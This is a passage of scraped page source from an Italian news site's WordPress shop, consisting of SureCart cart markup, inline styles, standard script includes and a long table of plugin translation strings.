data-wp-bind--alt="context.line_item.image.alt" data-wp-bind--srcset="context.line_item.image.srcset" data-wp-bind--sizes="context.line_item.image.sizes" data-wp-bind--src="context.line_item.image.src" loading="lazy" /> </figure> <div class="wp-block-group wp-container-content-9cfa9a5a is-vertical is-content-justification-stretch is-nowrap is-layout-flex wp-container-core-group-is-layout-a46423eb wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-d63c796e wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-0733e5d0"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <a style="color:#4b5563; font-style:normal;font-weight:500;line-height:1.4;text-decoration:none;" class="wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a wp-block-surecart-cart-line-item-title has-text-color" data-wp-bind--href="state.lineItemPermalink"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-a60d3354043cc3943fcff11dd368558f wp-block-surecart-cart-line-item-price-name has-text-color" data-wp-text="state.lineItemPriceName" data-wp-bind--hidden="!state.lineItemPriceName"></div> <div style="color:#828c99; font-size:14px;line-height:1.4;" class="wp-elements-3b6c2dd07fb824da6869ab9db90509fd wp-block-surecart-cart-line-item-variant has-text-color" data-wp-text="state.lineItemVariant" data-wp-bind--hidden="!state.lineItemVariant"></div> </div></div> <div class="sc-product-line-item__purchasable-status wp-elements-c4d961c5a887fd6426f97e83fb398cda wp-block-surecart-cart-line-item-status has-text-color has-vivid-red-color has-text-align-right" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true" >&nbsp;</div> </div></div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f8a47911 wp-block-group-is-layout-flex" style="line-height:1.4"> <div style="color:#828c99;" class="wp-elements-4846c9d71354b9440ca2a19d5be871d2 wp-block-surecart-cart-line-item-scratch-amount has-text-color" data-wp-text="context.line_item.scratch_display_amount" data-wp-bind--hidden="!state.lineItemHasScratchAmount" ></div> <div style="color:#4b5563; font-style:normal;font-weight:500;" class="wp-elements-769386e2adcb8f0c0c8d072132bffb7d wp-block-surecart-cart-line-item-amount has-text-color has-text-align-right" data-wp-text="context.line_item.subtotal_display_amount"></div> <div style="color:#828c99; font-size:14px;" class="wp-elements-52fdf9e8f041aab881863ee85b983f94 wp-block-surecart-cart-line-item-interval has-text-color" data-wp-bind--hidden="!context.line_item.price.short_interval_text"> <span class="wp-block-surecart-cart-line-item-interval__interval" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="wp-block-surecart-cart-line-item-interval__count" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> </div> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <div style="color:#828c99; font-size:14px;" class="wp-elements-cb427a178eb71aa290fe69000ceebd3a wp-block-surecart-cart-line-item-trial has-text-color has-text-align-right" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <template class="wp-elements-522ec5f8f335c00760dbead241e51319" data-wp-each--fee="state.lineItemFees" data-wp-each-key="context.fee.id" > <div style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right"> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.display_amount" ></span> <span style="color:#828c99; font-size:14px;" class="wp-elements-522ec5f8f335c00760dbead241e51319 wp-block-surecart-cart-line-item-fees has-text-color has-text-align-right" data-wp-text="context.fee.description" ></span> </div> </template> </div></div> </div></div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-c0dd7891 wp-block-group-is-layout-flex"> <div class="wp-block-group wp-container-content-9cfa9a5a"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="sc-input-group sc-input-group-sm sc-quantity-selector wp-block-surecart-cart-line-item-quantity" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden="1"> <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="Decrease quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="Increase quantity by one." > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div></div> <div class="wp-block-group is-vertical is-content-justification-right is-layout-flex wp-container-core-group-is-layout-4269a6fd wp-block-group-is-layout-flex"> <div style="color:#6b7280; font-size:14px;font-style:normal;font-weight:400;" class="wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 wp-block-surecart-cart-line-item-remove has-text-color" aria-label="Remove item" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" role="button" tabindex="0" > <svg class="wp-block-surecart-cart-line-item-remove__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> <span class="wp-block-surecart-cart-line-item-remove__label"> Remove </span> </div> </div> </div> </div> </div> </div></div> </div> <div class="sc-product-line-item__swap" data-wp-bind--hidden="!state.swap" hidden data-wp-on--click="actions.toggleSwap"> <div class="sc-product-line-item__swap-content"> <button type="button" class="sc-toggle" role="switch" aria-checked="false" data-wp-bind--aria-checked="context.line_item.swap" data-wp-class--sc-toggle--checked="context.line_item.swap"> <span class="sc-toggle__label">Use setting</span> <span aria-hidden="true" class="sc-toggle__knob"></span> </button> <span data-wp-text="state.swap.description"></span> </div> <div class="sc-product-line-item__swap-amount"> <span data-wp-text="state.swapDisplayAmount" class="sc-product-line-item__swap-amount-value"></span> <span data-wp-text="state.swapIntervalText" class="sc-product-line-item__swap-amount-interval"></span> <span data-wp-text="state.swapIntervalCountText" class="sc-product-line-item__swap-amount-interval-count"></span> </div> </div> </div> </template> </div> <div class="wp-block-group" style="border-top-color:#e5e7eb;border-top-width:1px;padding-top:2em;padding-right:2em;padding-bottom:2em;padding-left:2em"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"> <div class="wp-block-surecart-slide-out-cart-items-subtotal is-content-justification-space-between is-nowrap is-layout-flex wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c wp-block-slide-out-cart-items-subtotal-is-layout-flex"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-container-core-group-is-layout-d6743c7d wp-block-group-is-layout-flow"> <p class="has-text-color" style="color:#4b5563;margin-top:0px;margin-bottom:0px;font-size:18px;font-style:normal;font-weight:500;line-height:1.4"> Subtotal</p> <p class="has-text-color has-link-color wp-elements-c8fac848322f1fed76df59fbf0bbc786" style="color:#828c99;font-size:14px;line-height:1.4">Taxes &amp; shipping calculated at checkout</p> </div></div> <span style="color:#4b5563; font-size:18px;font-style:normal;font-weight:500;line-height:1.4;" class="wp-elements-3b9a68b7fb804ca71ada88a0c435b71f wp-block-surecart-cart-subtotal-amount has-text-color" data-wp-text="state.checkout.subtotal_display_amount"></span> </div> <div class="sc-cart-items-submit__wrapper" style="" > <div class="wp-block-button"> <a style="border-radius:4px;" class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-items-submit" href="https://www.italynews.it/checkout" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> </div></div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="9" cy="21" r="1" /> <circle cx="20" cy="21" r="1" /> <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="state.itemsCountAriaLabel" >0</span> </div> </div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-809bc659be72665e235ad3d36b365503 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3d1cc5f86586cc5b13e64b9d95afef53 a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-core-group-is-layout-09de181c{flex-wrap:nowrap;justify-content:space-between;}.wp-container-content-962be591{flex-basis:80px;}.wp-elements-60f7f467eabd4c6ec970fcc2eaa8cf6a a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-a60d3354043cc3943fcff11dd368558f a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b6c2dd07fb824da6869ab9db90509fd a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-elements-c4d961c5a887fd6426f97e83fb398cda a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-container-content-0733e5d0{flex-basis:50%;}.wp-elements-4846c9d71354b9440ca2a19d5be871d2 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-769386e2adcb8f0c0c8d072132bffb7d a:where(:not(.wp-element-button)){color:#4b5563;}.wp-elements-52fdf9e8f041aab881863ee85b983f94 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-core-group-is-layout-f8a47911{flex-wrap:nowrap;gap:4px;justify-content:flex-end;}.wp-elements-cb427a178eb71aa290fe69000ceebd3a a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-522ec5f8f335c00760dbead241e51319 a:where(:not(.wp-element-button)){color:#828c99;}.wp-container-content-9cfa9a5a{flex-grow:1;}.wp-container-core-group-is-layout-d63c796e{flex-wrap:nowrap;justify-content:space-between;align-items:stretch;}.wp-elements-b7aa8caee5d0c6fb532f9a9a0f686a58 a:where(:not(.wp-element-button)){color:#6b7280;}.wp-container-core-group-is-layout-4269a6fd{gap:0px;flex-direction:column;align-items:flex-end;}.wp-container-core-group-is-layout-c0dd7891{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-a46423eb{flex-wrap:nowrap;gap:5px;flex-direction:column;align-items:stretch;justify-content:flex-start;}.wp-container-core-group-is-layout-bd3f9bef{flex-wrap:nowrap;align-items:stretch;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d > * + *{margin-block-start:2em;margin-block-end:0;}.wp-elements-c8fac848322f1fed76df59fbf0bbc786 a:where(:not(.wp-element-button)){color:#828c99;}.wp-elements-3b9a68b7fb804ca71ada88a0c435b71f a:where(:not(.wp-element-button)){color:#4b5563;}.wp-container-surecart-slide-out-cart-items-subtotal-is-layout-7351673c{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > *{margin-block-start:0;margin-block-end:0;}.wp-container-surecart-slide-out-cart-is-layout-d6743c7d > * + *{margin-block-start:0px;margin-block-end:0;}.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<style id='core-block-supports-duotone-inline-css' type='text/css'>
.wp-duotone-unset-1.wp-block-surecart-cart-line-item-image{filter:unset;}
</style>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"You are probably offline.":["Sei probabilmente offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.italynews.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "575775a1ab" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.italynews.it/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.1" id="regenerator-runtime-js"></script>
<script type="text/javascript" id="surecart-components-js-extra">
/* <![CDATA[ */
var surecartComponents = {"url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/components\/surecart\/surecart.esm.js?ver=1755964609"};
var scData = {"cdn_root":"https:\/\/surecart.com\/cdn-cgi\/image","root_url":"https:\/\/www.italynews.it\/wp-json\/","plugin_url":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart","home_url":"https:\/\/www.italynews.it","api_url":"https:\/\/api.surecart.com\/v1\/","currency":"eur","currency_symbol":"\u20ac","theme":"light","pages":{"dashboard":"https:\/\/www.italynews.it\/customer-dashboard","checkout":"https:\/\/www.italynews.it\/checkout"},"page_id":"","nonce":"575775a1ab","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce","recaptcha_site_key":"","claim_url":"","admin_url":"https:\/\/www.italynews.it\/wp-admin\/","getting_started_url":"https:\/\/www.italynews.it\/wp-admin\/admin.php?page=sc-getting-started","user_permissions":{"manage_sc_shop_settings":false},"is_account_connected":""};
var scIcons = {"path":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/dist\/icon-assets"};
/* ]]> */
</script>
<script type="text/javascript" id="surecart-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "surecart", {"translation-revision-date":"2024-03-06 04:17:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Save and Update Key":[],"Regenerate License Key":[],"Changing the license key will invalidate the current license key.":[],"License Key updated.":[],"Edit License Key":[],"Sent one month before a customer's card expires.":[],"Card Expiration":[],"One or more items in your cart exceed the purchase limit. Please adjust the quantity or remove the item to proceed with the checkout.":[],"One of the items on cart is out of stock. Please review and try again.":[],"One of the items on cart has changed. Please review and try again.":[],"One of the items on cart is no longer available. Please review and try again.":[],"The price of one of the items on cart has changed. Please review and try again.":[],"One or more items in your cart is no longer available. Please update your cart and try again.":[],"Exceeds purchase limit":[],"Out of stock":[],"Item no longer available":[],"Options no longer available":[],"Price has changed":[],"No longer available":[],"When enabled, this setting prevents customers from receiving multiple trial periods for the same product. If a customer has previously used a trial for the product, they will be charged the full price instead of receiving another trial.":[],"Prevent Duplicate Trials":[],"Edit Upsell":[],"Edit License":[],"block title\u0004Address":[],"Trial Label":[],"Billing Address Label":[],"Billing Address Toggle":[],"If enabled, the user can enter a separate billing address. Otherwise, the billing address will be the same as the shipping address.":[],"Collect Billing Address":[],"Shipping Address Label":[],"Add Trial":[],"Trial Ends":[],"Use Current Version":[],"Previous Price Version":[],"Apply a credit of unused time from the current billing period.":[],"Immediately updates the subscription to this new price, instead of waiting until renewal.":[],"Price Change:":[],"Are you sure you want to update this subscription to use the current price? This will update this users subscription to use the current price.":[],"Confirm Price Change":[],"When enabled, customers are allowed to remove their default payment method on file. This can lead to subscription payments failing since there is no payment method on file.":[],"Allow Customers To Remove Default Payment Method":[],"Affiliation Product":[],"This setting will overwrite any global or individual affiliate commissions for this product.":[],"Custom product affiliate settings":[],"Custom Affiliate Commission":[],"Shipping Address Updated":[],"Shipping Address Deleted":[],"Add Billing Address":[],"Update Billing Address":[],"Billing Address Updated":[],"Delete Billing Address":[],"Billing address deleted":[],"Are you sure? This cannot be undone.":[],"This setting will overwrite any global affiliate settings.":[],"Custom affiliate commissions":[],"Add a custom commission for this affiliate.":[],"Affiliate commission added.":[],"Affiliate commission updated.":[],"Edit Commission":[],"Custom Commission":[],"Affiliate commission deleted.":[],"Individual Affiliate Product Commissions (Highest)":[],"Individual Product Commissions":[],"Individual Affiliate Commissions":[],"Global Affiliate Commissions (Lowest)":[],"This setting will overwrite any other comission settings for the affiliate and product.":[],"Affiliate product commissions":[],"New Product Commission":[],"Edit Product Commission":[],"Add Commission":[],"Add a product-specific commission for this affiliate.":[],"Lifetime Commission":[],"Subscription Commission":[],"Product Commissions":[],"Affiliate product commission updated.":[],"Affiliate product commission created.":[],"Affiliate product deleted.":[],"Affiliate commission already exists for this product. Please choose a different product.":[],"%d Day":[],"Let customers use this manual payment method for purchasing subscriptions, installments or upsells.":[],"Reusable":[],"Set the default limit for unique activations per license key, applying to all prices. Specify at the price level to override. Leave blank for unlimited activations.":[],"Specify the maximum number of unique activations allowed per license key for this pricing option. If left blank, the default limit set for the product will apply.":[],"License activation limit":[],"The maximum number of unique activations allowed per license key for this price.":[],"Custom license activation limit":[],"When turned on, customers cannot choose this price in the update plans section of the customer dashboard.":[],"Exclude from upgrade options":[],"Minimum commission amount":[],"The minimum amount of commission that must be earned by an affiliate to be included in this payout batch.":[],"Create New Payout Batch":[],"Could not create payout batch. Please try again.":[],"Payout Batch":[],"Payout Groups":[],"No affiliates have earned more than the minimum commission amount within the selected date range.":[],"Display the checkout content unless a custom template has been applied.":[],"Template name\u0004Checkout":[],"Template name\u0004SureCart Checkout":[],"In Payout":[],"Payout Date":[],"Payout Status":[],"Cancel Now":[],"Are you sure you want to cancel this subscription?":[],"Update Price":[],"Edit Price":[],"More Options":[],"Price added.":[],"Charge the setup fee during the free trial period.":[],"Paid trial":[],"Trial Days":[],"Offer a trial period before charging the first payment.":[],"Charge an initial fee or offer a discount for the first payment.":[],"Access ends after the number of days you set. Integrations and licenses will deactivate automatically.":[],"Allow customers to pay any amount they want, ideal for donations or perceived value they place on your cause or service.":[],"Automatically revoke access to integrations and licenses after all payments are completed.":[],"Enable a test processor (in test mode only)":[],"Test Processor":[],"Maximum order subtotal":[],"No Maximum":[],"The maximum order subtotal amount required to apply this coupon.":[],"This discount is not redeemable.":[],"Product deleted.":[],"There is no checkout form block on this page.":[],"Invalid request.":[],"Are you sure you want to change this form to %1$s? \n\nThis will change the form to %2$s for EVERYONE, and %3$s cart contents will be used - your cart contents may not transfer.":[],"test mode":[],"live mode":[],"Live Mode":[],"Fallback Tax Rate":[],"If enabled, the tax amount will be included in the product price and shipping rates for all products.":[],"Tax Included":[],"Please specify a tax rate for %s, as it requires manual entry":[],"Edit Settings":[],"Tax is included in prices":[],"Could not create export. Please try again.":[],"Could not create payout. Please try again.":[],"Completed":[],"Commission On This Subscription":[],"Affiliate commissions updated.":[],"Referral":[],"Affiliations":[],"Affiliation Request":[],"Whether or not to create a referral from a checkout when the resulting referral has a commission of zero. This is useful for tracking referrals that do not have a commission, such as when a customer uses a coupon code.":[],"Zero Commission Referrals":[],"Commissions On All Purchases":[],"Select a customer to limit this promotion to.":[],"Select an affiliate to link this promotion to.":[],"Link to Affiliate":[],"Referral Items":[],"View Coupon":[],"Update Commission Expiration":[],"Affiliate Commissions":[],"This will give the affiliate commissions for a specified period of time.":[],"Select an affiliate":[],"Connect an affiliate":[],"Remove Limit":[],"Until":[],"Are you sure you want to deactivate the affiliate?":[],"Are you sure you want to activate the affiliate?":[],"Affiliate user deactivated.":[],"Affiliate user activated.":[],"Affiliate updated.":[],"Referral Url":[],"No more promotions.":[],"No more payouts.":[],"Referral Code":[],"Profile":[],"No more clicks.":[],"A short blurb from this affiliate describing how they will promote this store.":[],"Bio":[],"Your affiliate request's payout email address.":[],"Your affiliate request's email address.":[],"Your affiliate request's last name.":[],"Your affiliate request's first name.":[],"Affiliate Request Details":[],"Permanently delete this affiliate request? You cannot undo this action.":[],"Are you sure to deny this affiliate request?":[],"Are you sure to approve affiliate request?":[],"Affiliate Request":[],"Affiliate request rejected.":[],"Affiliate request approved.":[],"Affiliate request updated.":[],"Create New Affiliate Request":[],"Creation Mode":[],"No more referrals.":[],"Not associated to any payout.":[],"Not associated to any order.":[],"Order Number":[],"Referral Details":[],"Expires on":[],"Domain":[],"Not associated to any click.":[],"View Referral":[],"Affiliate referral marked as reviewing.":[],"Referral updated.":[],"A brief description of what this referral is for.":[],"Commission Amount":[],"Create New Referral":[],"Export":[],"We will send you an email with a link to your export when it is ready.":[],"Create New Payout":[],"Are you sure you want to delete this referral? This action cannot be undone.":[],"Test mode referrals are created when an order is placed in test mode and an affiliate is associated with the order. These referrals do not impact stats, are not included in payouts, and are not visible to affiliates. They are solely for testing your affiliate setup and can be deleted or ignored.":[],"What are test mode referrals?":[],"Payouts":[],"Requests":[],"The affiliate request's email is already in use.":[],"The affiliate request's bio cannot be blank.":[],"The affiliate request's email cannot be blank.":[],"The affiliate request's name cannot be blank.":[],"There are no applicable referrals for this payout.":[],"Cancelled":[],"Toggle Affiliate active status":[],"Are you sure you want to activate this affiliate?":[],"Are you sure you want to deactivate this affilate?":[],"Deactivate":[],"View Affiliate":[],"No affiliates found.":[],"Unpaid Earnings":[],"Total Earnings":[],"Affiliation deactivated successfully.":[],"Affiliation activated successfully.":[],"No affiliate requests found.":[],"Affiliate Requests":[],"Denied":[],"Approved":[],"Reviewing":[],"No affiliate referrals found . ":[],"Make Reviewing":[],"Deny":[],"Commission":[],"Affiliate referral is now in review.":[],"Affiliate referral deleted.":[],"Affiliate referral denied.":[],"Affiliate referral approved.":[],"Affiliate Referrals":[],"No affiliate payouts found.":[],"Make Processing":[],"Referrals":[],"Period End":[],"Payout Email":[],"Affiliate payout deleted.":[],"Affiliate payout marked completed.":[],"Affiliate payout marked processing.":[],"Export Payouts":[],"Affiliate Payouts":[],"Not Converted":[],"No affiliate clicks found.":[],"Converted":[],"Affiliate":[],"Referring URL":[],"Landing URL":[],"Clicks":[],"Note: This option is sometimes enabled by the theme. If it is already enabled by the theme, then this setting won't have any effect.":[],"Enabling this option will load block assets only when they are rendered. This will happen for ALL blocks on your website, not just SureCart blocks. Please check your pages after you enable this option in a private browser window as this might change the CSS load order.":[],"On Demand Block Assets":[],"Are you sure you want to permanently delete this product? This cannot be undone.":[],"Delete Products":[],"The minimum order amount for the processor is %s.":[],"Queued for deletion.":[],"Successfully deleted.":[],"Delete Product":[],"This product has already been deleted.":[],"SureCart bulk action progress status.":[],"Bulk Action Summary:":[],"%1$d %2$s":[],"Your storage limit has been reached. Please remove some media items before adding more.":[],"Limit tax types":[],"Tax types":[],"Help Text":[],"Don't show if ever purchased, including the current order.":[],"Don't show if already being purchased in the current order.":[],"Tax Override":[],"create a new one":[],"Select an existing collection or ":[],"Add a custom sales tax rate for a collection of products.":[],"Add a custom tax rate for shipping.":[],"You've already added an override for each region where you collect sales tax. You can edit or delete an existing override.":[],"Add product tax override":[],"Edit override for %1$s collection in %2$s":[],"Add shipping tax override":[],"Edit shipping override for %s":[],"Add Override":[],"Specify a unique tax rate for a collection of products.":[],"Specify a unique tax rate for shipping charges.":[],"Please enable tax collection to add tax overrides.":[],"Product Overrides":[],"Shipping Overrides":[],"If you remove this override, then you'll charge the standard tax rate for this collection in %s.":[],"If you remove this override, then you'll charge the standard tax rate for shipping in %s.":[],"Remove override for %1$s collection in %2$s":[],"Remove shipping override for %s":[],"You can specify unique tax rates for a collection of products or on shipping charges.":[],"Tax Rate Overrides":[],"Account seeded successfully.":[],"Email is required to seed an account.":[],"1 of 2 Activations Used":[],"block description\u0004Display upsell totals.":[],"block title\u0004Upsell Totals":[],"block 